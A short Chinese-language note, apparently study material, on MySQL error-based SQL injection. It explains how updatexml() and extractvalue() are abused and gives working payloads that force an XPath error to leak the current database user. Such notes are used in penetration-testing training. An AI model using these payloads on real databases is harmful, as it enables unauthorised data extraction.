 报错注入
updatexml()
函数语法：updatexml(XML_document, XPath_string, new_value);
适用版本: 5.1.5+
payload: updatexml(1,concat(0x7e,(select user()),0x7e),1)
前后添加~使其不符合xpath格式从而报错
extractvalue()
函数语法：EXTRACTVALUE (XML_document, XPath_string);
适用版本：5.1.5+
利用原理与updatexml函数相同
payload: and (extractvalue(1,concat(0x7e,(select user()),0x7e)))